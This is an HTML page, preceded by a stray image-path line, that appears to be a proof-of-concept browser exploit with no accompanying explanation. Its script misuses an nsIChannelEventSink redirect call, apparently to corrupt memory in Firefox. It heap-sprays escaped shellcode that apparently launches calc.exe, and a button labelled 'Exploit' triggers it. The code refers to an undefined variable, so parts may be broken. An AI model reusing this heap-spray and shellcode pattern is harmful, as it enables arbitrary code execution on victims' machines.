 <html>
<head>
</head>
<body>
<object id="exploit" ></object>
<script>
function exploit()    {
    var foo=document.getElementById("exploit");

e.QueryInterface(Components.interfaces.nsIChannelEventSink).onChannelRedirect(null,new
Object,0);
    var vftable = unescape("\x00% u0c10");
    var shellcode =
unescape("%u0004%u0c10%uBCBB%u68F1%u0105%u0106%uBE51%u6623%u0030%u0c10%u7C2A%u68F0%u5B33%u661C%u0030
%u0c10%uF1DD%u68F2%u0030%u0c10%u9000%u0000%u0040%u0000%u0c0c%u0c0c%u0038%u0c10%u9090%u9090%u9090%u90
90%uC781%u986D%u0007%u078B%uF505%u03F6%u9000%u9090%u056A%uC181%u008E%u0000%u9051%uF08B%uD0FF%ucccc%u
EE81%u95Fa%u0004%uFF6A%uD6FF%uCCCC%u6163%u636c%u652e%u6578%u0000%ucccc");
    var vtable = unescape("%u0c0c%u0c0c");
        while(vtable.length < 0x10000) {vtable += vtable;}
        var heapblock =
shellcode+vtable.substring(0,0x10000/2-shellcode.length*2);
        while (heapblock.length<0x80000) {heapblock += shellcode+heapblock;}
    var finalspray = heapblock.substring(0,0x80000 - shellcode.length -
0x24/2 - 0x4/2 - 0x2/2);

    var heapspray = new Array()
        for (var i=0;i<0x100;i++){
            heapspray[i] = finalspray+shellcode;
        }
    foo.data="";}
</script>
<input type=button value="Exploit" onclick="exploit()" />